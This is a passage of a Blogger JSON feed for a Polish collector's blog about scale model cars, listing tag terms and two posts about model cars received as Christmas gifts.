MEX"},{"term":"280SE"},{"term":"2Fast 2Furious"},{"term":"2c"},{"term":"3"},{"term":"300"},{"term":"3000"},{"term":"300D"},{"term":"300ZR"},{"term":"300ZX"},{"term":"30k"},{"term":"311"},{"term":"312"},{"term":"316 CDI"},{"term":"320D"},{"term":"32214"},{"term":"327"},{"term":"335"},{"term":"340"},{"term":"353"},{"term":"4 1\/4 Litre"},{"term":"400"},{"term":"402"},{"term":"407"},{"term":"408"},{"term":"423"},{"term":"423N"},{"term":"440"},{"term":"450A"},{"term":"450SEL"},{"term":"469"},{"term":"49 Rajd Polski"},{"term":"4CV"},{"term":"4¼ litre"},{"term":"5 Dywizja Lekka"},{"term":"500 Skyliner"},{"term":"504 SL"},{"term":"522R"},{"term":"522T"},{"term":"535i"},{"term":"57 Rajd Barbórka"},{"term":"5S"},{"term":"6"},{"term":"603-2"},{"term":"604"},{"term":"608"},{"term":"648N H"},{"term":"750 Li"},{"term":"750 iL"},{"term":"770"},{"term":"770K"},{"term":"80"},{"term":"853A"},{"term":"911"},{"term":"911S"},{"term":"95XF"},{"term":"9C1"},{"term":"A"},{"term":"A-03"},{"term":"A-05"},{"term":"A-06"},{"term":"A07"},{"term":"A4 B5"},{"term":"A4 B8"},{"term":"A80"},{"term":"ARModel"},{"term":"ASVP"},{"term":"Abrex. Octavia IV"},{"term":"Active"},{"term":"Admiral"},{"term":"Africa Korps"},{"term":"Al Capone"},{"term":"Alberto Ascari"},{"term":"Alfetta"},{"term":"Alpina"},{"term":"Altaya."},{"term":"Apline"},{"term":"Armia Krajowa"},{"term":"Ascona"},{"term":"Aston Martin"},{"term":"Astra II"},{"term":"Astra J"},{"term":"Astra K"},{"term":"Astra V"},{"term":"Atu Plus"},{"term":"Audi 100"},{"term":"Ausf. C"},{"term":"Austin"},{"term":"Austin-Healey"},{"term":"Auto Avio Costruzioni"},{"term":"Autobianchi"},{"term":"Autocars du Monde"},{"term":"Autos inolvidables anos 80\/90"},{"term":"Autos inolvidables años 80\/90"},{"term":"Autotransporter ROLFO"},{"term":"Avensis"},{"term":"Avtoistoriya Ludowe Wojsko Polskie"},{"term":"Avtolegendy"},{"term":"Avtomobil CCCP"},{"term":"B"},{"term":"BIS"},{"term":"BMW 335"},{"term":"BOSMAL Cabrio"},{"term":"BSH 061"},{"term":"Baleron"},{"term":"Batman"},{"term":"Batmobil"},{"term":"Beczka"},{"term":"Bedford"},{"term":"Bentley"},{"term":"Berliet"},{"term":"Berlingo"},{"term":"Bertone"},{"term":"Best of British Police Cars"},{"term":"Bez kategorii"},{"term":"Binz"},{"term":"Biuro Ochrony Rządu"},{"term":"Blackhawk"},{"term":"Blitz"},{"term":"Blue Bloods"},{"term":"Blues Brothers"},{"term":"Bluesmobil"},{"term":"Bombel"},{"term":"Borewicz"},{"term":"Borwicz"},{"term":"Bosto"},{"term":"Bravo"},{"term":"Bravo II"},{"term":"Brazylia"},{"term":"Brumm"},{"term":"Brwinów"},{"term":"Bytów"},{"term":"C-2500"},{"term":"C-330"},{"term":"C-385"},{"term":"C1"},{"term":"C3 WRC"},{"term":"CRS"},{"term":"California"},{"term":"California Spyder"},{"term":"Caprice"},{"term":"Caravan"},{"term":"Caravelle"},{"term":"Cargo"},{"term":"Centauria"},{"term":"Champion"},{"term":"Checker"},{"term":"Chicaco"},{"term":"Christine"},{"term":"Chwilówki"},{"term":"Ciapek"},{"term":"Cima"},{"term":"Cinquecento"},{"term":"Citation"},{"term":"Citigo"},{"term":"Classic"},{"term":"Clio"},{"term":"Connect"},{"term":"Consul Mk II"},{"term":"Continental"},{"term":"Cordoba"},{"term":"Corsa B"},{"term":"Corvette"},{"term":"Corvette Stingray"},{"term":"Crafter"},{"term":"Croma"},{"term":"Crown"},{"term":"Crown Victoria"},{"term":"Crusader III"},{"term":"Czajka"},{"term":"Czechowice-Dziedzice"},{"term":"Czołgi"},{"term":"Córdoba"},{"term":"DISM"},{"term":"DKW F89L Schnell- Laster"},{"term":"Daniel Elena"},{"term":"Dart"},{"term":"Deagostini GAI"},{"term":"Del Rey"},{"term":"Delta"},{"term":"Departament Policji Metropolitarnej w Tokio"},{"term":"Derzhavtoinspektsiya"},{"term":"Die Another Day"},{"term":"Diplomat A"},{"term":"Doblo"},{"term":"Dominic Toretto"},{"term":"Drużyna A"},{"term":"Ducato"},{"term":"Duster II"},{"term":"Duszniki-Zdrój"},{"term":"Dąbrowa Górnicza"},{"term":"E28"},{"term":"E38"},{"term":"E60"},{"term":"E63"},{"term":"E63\/E64"},{"term":"E70"},{"term":"E90"},{"term":"EMW"},{"term":"ETZ 251"},{"term":"EVO"},{"term":"Ebbro"},{"term":"Editions Atlas"},{"term":"Edsel"},{"term":"Einheits-PKW"},{"term":"Elisabeth de Fresquet"},{"term":"Enzo Ferrari"},{"term":"Estate"},{"term":"Euro 2012"},{"term":"Evis Presley"},{"term":"Exeter"},{"term":"Exeter Police Department"},{"term":"F10"},{"term":"F2000"},{"term":"F31"},{"term":"F8"},{"term":"FBI"},{"term":"FCV"},{"term":"FE"},{"term":"FH12"},{"term":"FSD"},{"term":"FX4"},{"term":"Fabia I"},{"term":"Fabia III"},{"term":"Facelifting"},{"term":"Fairlady"},{"term":"Fairlane"},{"term":"Falcon"},{"term":"Federalne Biuro Śledcze"},{"term":"Federico Grilli"},{"term":"Felicia"},{"term":"Ferrari Story"},{"term":"Fiat 125 Mirafiori"},{"term":"Fiat 126"},{"term":"Fiat 127"},{"term":"Fiat 127p. Złota Kolekcja Auta PRL-u"},{"term":"Fiat 190 NC"},{"term":"Fiat 500"},{"term":"Fiesta"},{"term":"Fire"},{"term":"Firebird Trans Am"},{"term":"Fissore"},{"term":"Flaminia"},{"term":"Fleetwood"},{"term":"Ford Motor Company"},{"term":"Ford T"},{"term":"Fortwo"},{"term":"Freelander"},{"term":"From Russia with Love"},{"term":"Fulvia"},{"term":"Fury"},{"term":"Fusion"},{"term":"Futura"},{"term":"G12"},{"term":"GAZ A"},{"term":"GAZ-13"},{"term":"GAZ-69"},{"term":"GMC"},{"term":"GPA"},{"term":"GT 390"},{"term":"GTI"},{"term":"Gallardo"},{"term":"Garant"},{"term":"Gaz AA"},{"term":"Gazela"},{"term":"Gazik"},{"term":"Gdańsk"},{"term":"George Patton"},{"term":"Giulietta"},{"term":"Gliwice"},{"term":"Golf V"},{"term":"Gran Torino"},{"term":"Grande Punto"},{"term":"Graniam\u0026Partners"},{"term":"Granit"},{"term":"Gruzja"},{"term":"Guardia di Finanza"},{"term":"H9"},{"term":"H9-03"},{"term":"H9-20"},{"term":"HF"},{"term":"Hackney carriage"},{"term":"Hangover"},{"term":"Hatchback"},{"term":"Hiko Seven"},{"term":"Hillman"},{"term":"Hitler"},{"term":"Holden"},{"term":"Honker"},{"term":"Hot Wheels"},{"term":"Hot Wheels Premium"},{"term":"Huracan"},{"term":"Huta Stalowa Wola"},{"term":"Hutch"},{"term":"Hybrid"},{"term":"Hyundai Keller Gliwice"},{"term":"IFA"},{"term":"IX"},{"term":"Imp"},{"term":"Impala"},{"term":"Imperial Sedan"},{"term":"Indigo"},{"term":"Indyjska motoryzacja"},{"term":"Ioniq"},{"term":"Iveco"},{"term":"J-Collection"},{"term":"J40"},{"term":"JSW"},{"term":"Jaguar"},{"term":"Jan XXIII"},{"term":"Janusz Szerla"},{"term":"Jastrzębie-Zdrój"},{"term":"Jastrzębska Spółka Węglowa"},{"term":"Jaworzno"},{"term":"Jeep"},{"term":"Jelcz 005M"},{"term":"Jelcz 315"},{"term":"Jelcz-Laskowice"},{"term":"Jelcz-Steyr"},{"term":"Jet Car"},{"term":"Jetta"},{"term":"Jumpy"},{"term":"Jupiter"},{"term":"Jutro nie umiera nigdy"},{"term":"K13"},{"term":"K70"},{"term":"KITT"},{"term":"KMP Jastrzębie-Zdrój"},{"term":"KMP Kraków"},{"term":"KMP Wrocław"},{"term":"KPP Konin"},{"term":"KPP Kraków"},{"term":"KPP Kłodzko"},{"term":"KPP Ostróda"},{"term":"KPP Oświęcim"},{"term":"KPP Sucha Beskidzka"},{"term":"KRAZ"},{"term":"KWK Zofiówka"},{"term":"KWMO Opole"},{"term":"KWP Gdańsk"},{"term":"KWP Poznań"},{"term":"Kac Vegas"},{"term":"Kadett"},{"term":"Kadett E"},{"term":"Kajetan Kajetanowicz"},{"term":"Kajto"},{"term":"Karetka"},{"term":"Karol Wojtyła"},{"term":"Karosa"},{"term":"Kent Police"},{"term":"Kfz.305"},{"term":"Kfz.70"},{"term":"Kfz15"},{"term":"Khamsin"},{"term":"Kill Bill"},{"term":"Kinsmart"},{"term":"Klasa E"},{"term":"Knight Rider"},{"term":"Kommandeurwagen"},{"term":"Koyota"},{"term":"Krupp"},{"term":"Krzysztof Hołowczyc"},{"term":"Krzysztof Janarek"},{"term":"Kubelwagen"},{"term":"Kubuś"},{"term":"Kultovní Auta CSSR"},{"term":"Kultowe Traktory"},{"term":"L'Éclair"},{"term":"L2H143"},{"term":"L601D"},{"term":"LOT"},{"term":"LP 610-4"},{"term":"LUX"},{"term":"Laboratorium kryminalistyczne"},{"term":"Lancer"},{"term":"Land Cruiser"},{"term":"Lang"},{"term":"Latvija"},{"term":"Legacy"},{"term":"Legendarni Avtomobili"},{"term":"Legendäre Nutzfahrzeuge"},{"term":"Lion Pro Edition 2018"},{"term":"Lledo"},{"term":"London"},{"term":"Londyn"},{"term":"Londyńska taksówka"},{"term":"Lublin"},{"term":"Luca Panzani"},{"term":"M-24"},{"term":"M24"},{"term":"M25"},{"term":"M4"},{"term":"MB100"},{"term":"MPK Poznań"},{"term":"MR"},{"term":"MR89"},{"term":"MZK"},{"term":"MZMA"},{"term":"Maciej Wisławski"},{"term":"Magirus-Deutz"},{"term":"Magnum"},{"term":"Main Force Police"},{"term":"Malezja"},{"term":"Maluch Cabrio"},{"term":"Manza"},{"term":"Marathon"},{"term":"Marea"},{"term":"Marea Weekend"},{"term":"Marek Wachowski"},{"term":"Marian Bublewicz"},{"term":"Mark II"},{"term":"Maserati"},{"term":"Master"},{"term":"Matrix"},{"term":"Mattel"},{"term":"Maxi"},{"term":"Mazda 6"},{"term":"Mehari"},{"term":"Mercedes Sammlung"},{"term":"Mercedes Story"},{"term":"Michelin"},{"term":"Micra"},{"term":"Miejska"},{"term":"Miejska Służba Porządkowa"},{"term":"Miejskie Przedsiębiorstwo Taksówkarskie"},{"term":"Mikrosamochód"},{"term":"Mikrus"},{"term":"Milicja Białorusi"},{"term":"Milicja Rosji"},{"term":"Mille Miglia"},{"term":"Mini Cooper S"},{"term":"Międzynarodowy Zlot Kolekcjonerów Bburago"},{"term":"Mk III"},{"term":"Mk IV"},{"term":"Mk VI"},{"term":"Mk2"},{"term":"MkII"},{"term":"Mlada Boleslav"},{"term":"Monte Carlo"},{"term":"Monte Carlo 2003"},{"term":"Monte Carlo 2017"},{"term":"Monza"},{"term":"Moskwa"},{"term":"Multicar"},{"term":"Multipla"},{"term":"Mustang"},{"term":"N23"},{"term":"NV200"},{"term":"NVA"},{"term":"Narodowa Policja Ukrainy"},{"term":"Nashavtoprom"},{"term":"Nationale Volksarmee"},{"term":"Nauka Jazdy"},{"term":"Neue Klasse"},{"term":"Nevada"},{"term":"New South Wales Police"},{"term":"New York State Police"},{"term":"Niedersachsen"},{"term":"Niemcy"},{"term":"Nieustraszony"},{"term":"Niewiadów N-126"},{"term":"Nissam"},{"term":"Niva"},{"term":"Nowe Mini"},{"term":"Nowy Targ"},{"term":"Nuova Balilla"},{"term":"OSP"},{"term":"OYD"},{"term":"Obywatelska"},{"term":"Octavia I"},{"term":"Octavia Kombi"},{"term":"Ojciec Chrzestny"},{"term":"Olesno"},{"term":"Omega"},{"term":"Omega A"},{"term":"Opel Kapitan II"},{"term":"Opel. Kapitan"},{"term":"Ostrołęka"},{"term":"Ośmiorniczka"},{"term":"P1"},{"term":"P12"},{"term":"P325"},{"term":"PCT"},{"term":"PMA"},{"term":"PMG20"},{"term":"PR110"},{"term":"PSP"},{"term":"PZM"},{"term":"Pajero"},{"term":"Panorama"},{"term":"Paragon Models"},{"term":"Paryż - Bordeaux 1895"},{"term":"Pasiasty pomidor"},{"term":"Patton"},{"term":"Performance Blue"},{"term":"Phänomen"},{"term":"Pick up"},{"term":"Pluton Konny"},{"term":"Plymouth"},{"term":"Pobieda"},{"term":"Pogotowie Gazowe"},{"term":"Police Interceptor"},{"term":"Police Interceptor Sedan"},{"term":"Police Nationale"},{"term":"Policia"},{"term":"Policia Militar"},{"term":"Policja Municypalna"},{"term":"Polis"},{"term":"Politia"},{"term":"Polo IV"},{"term":"Polski"},{"term":"Polski Związek Motorowy"},{"term":"Polski Związek Motoryzacyjny"},{"term":"Pomoc Drogowa PZM"},{"term":"Pontiac"},{"term":"Ponton"},{"term":"Porsche Racing Collection"},{"term":"Portofino"},{"term":"Porównanie"},{"term":"Powstanie Warszawskie"},{"term":"Premium Classixx"},{"term":"President"},{"term":"Prezentacja kolekcji"},{"term":"Primera"},{"term":"Protze"},{"term":"Puma"},{"term":"Pług śnieżny"},{"term":"Q5"},{"term":"R-20"},{"term":"R34"},{"term":"R3T"},{"term":"RAF"},{"term":"RESINLABOR"},{"term":"Radoviaria"},{"term":"Rain Man"},{"term":"Rais"},{"term":"Rajd"},{"term":"Rajd Akropolu 1984"},{"term":"Rajd Hiszpanii"},{"term":"Rallye du Var"},{"term":"Ram"},{"term":"Ram Van"},{"term":"Range Rover"},{"term":"Renegade"},{"term":"Republikańskie Kompanie Bezpieczeństwa"},{"term":"Retroautok"},{"term":"Rifter"},{"term":"Rijkspolitie"},{"term":"Road Signature"},{"term":"Roadmaster"},{"term":"Robur"},{"term":"Roger Moore"},{"term":"Romeo"},{"term":"Rumunia"},{"term":"Ryszard Żyszkowski"},{"term":"S-klasa"},{"term":"SK-1"},{"term":"SM-101"},{"term":"SO73\/7 Helsinki"},{"term":"SOK"},{"term":"SPECDA"},{"term":"SSM"},{"term":"Saab"},{"term":"Saab 9-5"},{"term":"Samara"},{"term":"Sambor"},{"term":"Samochody Milicji Obywatelskiej"},{"term":"Samochody współczesne Toyota"},{"term":"Samurai"},{"term":"San Diego"},{"term":"Sankt Petersburg"},{"term":"Scania"},{"term":"Sd.Kfz 11"},{"term":"Sd.Kfz 234"},{"term":"Sedan"},{"term":"Seicento"},{"term":"Series 40"},{"term":"Series 452"},{"term":"Series 60"},{"term":"Shell motorsport collection"},{"term":"Sierpc skala 1\/43"},{"term":"Silverado"},{"term":"Skyline"},{"term":"Sl  500"},{"term":"Smart"},{"term":"Sobiesław Zasada"},{"term":"Solid Security"},{"term":"Sosnowiec"},{"term":"Special"},{"term":"Sportage"},{"term":"Sports Tourer"},{"term":"Spring"},{"term":"Sprinter"},{"term":"Star 25"},{"term":"Star 660M2"},{"term":"Stargard"},{"term":"Starsky"},{"term":"Starsky\u0026Hutch"},{"term":"Stelvio"},{"term":"Stelvio Quadrifoglio"},{"term":"Stephan King"},{"term":"Sti"},{"term":"Stilo"},{"term":"Stradale"},{"term":"Stralis"},{"term":"Straż"},{"term":"Straż Miejska Wodzisławia Śląskiego"},{"term":"Striped Tomato"},{"term":"Strzelce Krajeńskie"},{"term":"Stutz"},{"term":"Super"},{"term":"Super Sport"},{"term":"Supercars"},{"term":"Superkary"},{"term":"Suzuki"},{"term":"Swing"},{"term":"Szczecinek"},{"term":"Sztabowóz"},{"term":"Służba Celno-Skarbowa"},{"term":"T-3"},{"term":"T2a"},{"term":"T3"},{"term":"TATA"},{"term":"TC3"},{"term":"TGE"},{"term":"Taksówka"},{"term":"Taksówki"},{"term":"Tarnów"},{"term":"Tarpan"},{"term":"Tarpan 233"},{"term":"Taurus"},{"term":"Terminator 2"},{"term":"The Rookie"},{"term":"Thelma \u0026 Luise"},{"term":"Thunderbird"},{"term":"Tico"},{"term":"Tii"},{"term":"Tijuana Policia Municipal"},{"term":"Tokio"},{"term":"Tokyo Drift"},{"term":"Topolino"},{"term":"Torpedo"},{"term":"Trabant"},{"term":"Traction Avant"},{"term":"Trafico"},{"term":"Tramwaje Śląskie"},{"term":"Transit Custom"},{"term":"Transporter T5"},{"term":"Tychy"},{"term":"Typ 36-36S"},{"term":"Typ 82"},{"term":"Type RA"},{"term":"UB"},{"term":"US6"},{"term":"Ulrich Grauert"},{"term":"Une Trabant pour la Roumanie"},{"term":"Uno"},{"term":"Up!"},{"term":"Urząd Bezpieczeństwa Publicznego"},{"term":"Ustka"},{"term":"V16"},{"term":"V40"},{"term":"V70"},{"term":"V8 Intercpetor"},{"term":"VVM"},{"term":"VW"},{"term":"Vandura"},{"term":"Varem"},{"term":"Variant"},{"term":"Vehiculos inolvidables de reparto y servicio"},{"term":"Verlag"},{"term":"Virginie de Fresquet"},{"term":"W108"},{"term":"W114"},{"term":"W116"},{"term":"W120"},{"term":"W201"},{"term":"W203"},{"term":"W31"},{"term":"W640"},{"term":"WH"},{"term":"WOP"},{"term":"WRX"},{"term":"WSS nr 3"},{"term":"WUKO"},{"term":"Warszawa 210"},{"term":"Wartburg 1000"},{"term":"Wermacht"},{"term":"Westfalia"},{"term":"Whitebox skala 1\/43"},{"term":"Wielka Brytania"},{"term":"Willys"},{"term":"Wisła"},{"term":"Wojska Ochrony Pogranicza"},{"term":"Wojsko Polskie"},{"term":"Wrocław"},{"term":"Wsparcie dla Ukrainy"},{"term":"Wurfrahmen 40"},{"term":"XF"},{"term":"XXL"},{"term":"Xiedzu"},{"term":"Y-10"},{"term":"Y31"},{"term":"Z"},{"term":"Z31"},{"term":"Z8"},{"term":"ZK Sztum"},{"term":"ZSK-10"},{"term":"ZTS-Grójec"},{"term":"Za szybcy"},{"term":"Zagato"},{"term":"Zduńska Wola"},{"term":"Zebra 3"},{"term":"ZiS-44"},{"term":"ZiŁ-130"},{"term":"Zmiennicy"},{"term":"Złota"},{"term":"Złota Kolekcja Auta PRL"},{"term":"a keleti blokkbol"},{"term":"akwarium"},{"term":"andy ns"},{"term":"ausf C"},{"term":"australijska motoryzacja"},{"term":"austriacka motoryzacja"},{"term":"brazylijska motoryzacja"},{"term":"ciągniki"},{"term":"ciężarowy"},{"term":"ekonomiczny"},{"term":"gablotki"},{"term":"historia"},{"term":"i30 N"},{"term":"ix35"},{"term":"k"},{"term":"kfz.21"},{"term":"klasa C"},{"term":"kolekcja"},{"term":"kolekcja Star 266"},{"term":"kradzież czołgu"},{"term":"laweta"},{"term":"licytacja"},{"term":"mad max"},{"term":"mobilny warsztat polowy"},{"term":"modele sambora"},{"term":"modele143"},{"term":"models"},{"term":"opona pneumatyczna"},{"term":"polecany"},{"term":"polskich służb mundurowych"},{"term":"przejściówka"},{"term":"półki"},{"term":"quattro"},{"term":"recenzja"},{"term":"samochody z gier komputerowych"},{"term":"samochody z lat 1939-1945"},{"term":"samochód"},{"term":"samochód ciężarowy"},{"term":"samochód półgąsienicowy"},{"term":"scale"},{"term":"seria 3"},{"term":"seria 5"},{"term":"seria 7"},{"term":"shell"},{"term":"skala 1\/33"},{"term":"skala 1\/48"},{"term":"skala 1\/50"},{"term":"skala 1\/64"},{"term":"skala 1\/87"},{"term":"skala1\/43"},{"term":"slicktop"},{"term":"typ 40"},{"term":"wz.34"},{"term":"za wściekli"},{"term":"ë-C3"},{"term":"Łomża"},{"term":"Śmieciarka"},{"term":"Śmierć nadejdzie jutro"},{"term":"Świnoujście"},{"term":"Škoda 135"},{"term":"Škoda Forman"},{"term":"Żandarmeria"},{"term":"Żandarmeria Wojskowa"},{"term":"Żubr"},{"term":"ΑΞΕΧΑΣΤΑ ΑΥΤΟΚΙΝΗΤΑm motoryzacja na Cyprze"},{"term":"Суперкары"}],"title":{"type":"text","$t":"Modele Władka"},"subtitle":{"type":"html","$t":"Blog poświęcony kolekcjonerskim modelom samochodów w skali 1\/43. Dawniej modele143.blog.pl"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"564"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-113571015342323613"},"published":{"$t":"2026-01-04T13:44:00.001+01:00"},"updated":{"$t":"2026-01-04T13:44:28.030+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARModel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GTR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody z gier komputerowych"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/64"}],"title":{"type":"text","$t":"Prezent od brata - BMW M3 E46 GTR "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW pierwszym wpisie nowego roku zaprezentuję Wam model, który jest pierwszym w mojej kolekcji samochodem, którego pierwowzór pojawił się w grze komputerowej, a jednocześnie drugą miniaturą w skali 1\/64. \u003Cspan\u003EJest nim \u003Cb\u003EBMW M3 GTR, znane z serii gier Need for Speed\u003C\/b\u003E. \u003Cb\u003EModel ten otrzymałem w prezencie świątecznym od brata za co raz jeszcze serdecznie dziękuję!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/113571015342323613\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html","title":"Prezent od brata - BMW M3 E46 GTR "}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5959026708654363504"},"published":{"$t":"2025-12-31T00:25:00.001+01:00"},"updated":{"$t":"2025-12-31T00:25:29.690+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Citroen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Francuska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Norev"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody elektryczne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ë-C3"}],"title":{"type":"text","$t":"Prezent od teściów - Citroen ë-C3"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW ostatnim wpisie roku 2025 zaprezentuję Wam \u003Cb\u003Emodel Citroëna ë-C3, który otrzymałem w świątecznym prezencie od moich teściów. \u003C\/b\u003ERaz jeszcze bardzo dziękuję! \u003Cb\u003EKorzystając z okazji, życzę Wam, moi drodzy Czytelnicy, aby nadchodzący 2026 rok był pod każdym względem lepszy — pełen szczęścia, powodzenia oraz pomyślności.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5959026708654363504\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html","title":"Prezent od teściów - Citroen ë-C3"}],"author":[{"name":{"$t":"Piotr 